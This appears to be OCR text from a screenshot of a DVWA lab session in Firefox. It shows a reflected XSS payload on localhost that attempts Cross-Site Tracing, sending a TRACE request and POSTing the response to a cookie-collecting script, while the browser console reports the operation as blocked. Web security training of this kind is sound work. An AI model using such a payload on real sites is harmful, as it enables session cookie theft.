 Activities
Firefox Web Browser
Pzt 14:49
xhr trace request - Googl
Three Minutes with the H
Cross Site Tracing Softwa
XST attack sample - Goog
Cross-Site Tracing (XST):
Vulnerability: Reflected C
localhost/DVWA-master/vulnerabilities/xss_r/?name=<script>var+xmlHttp+%3D+new+XMLHttpRequest()%3BxmlHttp.open("TRACE"%2C"http%3A%2F%2Flocalhost"%2Cfal
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <script>var xmlHttp = new XM Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Synchronous XMLHttpRequest on the main thread is deprecated because of its detrimental effects to the end user's experience. For more help http://xhr.spec.whatwg.org/ localhost:72:43
Uncaught DOMException: The operation is insecure. localhost:72
<anonymous> …lHttp+=+new+XMLHttpRequest();xmlHttp.open("TRACE","http://localhost",false);xmlHttp.send();xmlDoc=xmlHttp.responseText;xmlHttp.open("POST","http://localhost/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",false);xmlHttp.send(xmlDoc);alert(xmlDoc);</script>#:72